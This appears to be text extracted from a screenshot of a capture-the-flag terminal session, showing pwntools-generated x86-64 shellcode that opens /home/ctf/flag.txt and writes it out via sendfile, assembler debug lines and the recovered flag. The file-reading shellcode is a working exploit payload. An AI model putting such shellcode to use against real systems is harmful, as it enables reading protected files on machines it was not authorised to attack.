 tmux
python3
.intel_syntax noprefix
.p2align 0
/* push b'/home/ctf/flag.txt\x00' */
push 0x1010101 ^ 0x7478
xor dword ptr [rsp], 0x1010101
mov rax, 0x742e67616c662f66
push rax
mov rax, 0x74632f656d6f682f
push rax
/* call open('rsp', 'O_RDONLY', 'rdx') */
push 2 /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
syscall
/* call sendfile(1, 'rax', 0, 0x7fffffff) */
mov r10d, 0x7fffffff
mov rsi, rax
push 40 /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall
[DEBUG] /usr/sbin/as -64 -o /tmp/pwn-asm-spijv3kf/step2 /tmp/pwn-asm-spijv3kf/step1
[DEBUG] /usr/sbin/as -64 -o /tmp/pwn-asm-spijv3kf/step2 /tmp/pwn-asm-spijv3kf/step1
[DEBUG] /usr/sbin/as -64 -o /tmp/pwn-asm-spijv3kf/step2 /tmp/pwn-asm-spijv3kf/step1
[DEBUG] /usr/sbin/objcopy -j .shellcode -Obinary /tmp/pwn-asm-spijv3kf/step3 /tmp/pwn-asm-spijv3kf/step4
CTF{certified-genuine-instructions}
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
b'Content-Type: text/plain\r\n'
b'\r\n'
$